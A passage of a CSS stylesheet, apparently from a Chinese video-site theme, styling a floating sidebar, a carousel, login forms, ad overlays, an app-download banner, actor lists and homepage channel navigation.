		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
